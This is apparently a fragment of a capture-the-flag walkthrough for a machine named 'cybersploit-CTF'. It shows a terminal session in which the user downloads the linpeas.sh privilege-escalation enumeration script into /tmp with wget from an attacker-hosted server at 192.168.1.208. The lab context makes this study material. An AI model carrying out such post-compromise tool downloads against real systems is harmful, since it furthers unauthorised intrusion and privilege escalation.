 itsskv@cybersploit-CTF:~$ cd /tmp/
itsskv@cybersploit-CTF:/tmp$ wget http://192.168.1.208:8000/linpeas.sh
--2024-01-27 08:16:48--  http://192.168.1.208:8000/linpeas.sh
Connecting to 192.168.1.208:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 133691 (131K) [text/x-sh]
Saving to: `linpeas.sh'
100%[==============================================================================
2024-01-27 08:16:48 (10.6 MB/s) - `linpeas.sh' saved [133691/133691]
itsskv@cybersploit-CTF:/tmp$ ls
at-spi2 linpeas.sh pulse-2L9K88eMlGn7 pulse-PKdhtXMmr18n unity_support_test.1